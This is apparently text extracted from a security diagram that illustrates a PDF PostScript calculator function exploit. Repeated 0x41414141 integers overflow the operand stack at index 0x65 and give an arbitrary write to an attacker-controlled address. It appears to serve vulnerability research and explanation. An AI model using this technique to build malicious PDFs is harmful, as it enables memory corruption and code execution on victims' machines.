 PostScript Calculator Function
(in PDF)
{
1094795585
1094795585
[...]
1094795585
1094795585
% PostScript operand stack index is 0x65
% Value below (0x41414141) will be stored
%   in attacker-controlled address
1094795585
}
Push last 0x41414141 to
PostScript operand stack [0x65]
PostScript Operand Stack
0x00 [0x00] CType4Operand*
0x08 [0x01] CType4Operand*
0x10 [0x02] CType4Operand*
...
0x320 [0x64] CType4Operand*
0x328 Attacker-Controlled
Address
CType4Operand
Type = 0 (Integer)
0x41414141
Arbitrary
Write
Attacker-Controlled Address
Type = 0 (Integer)
0x41414141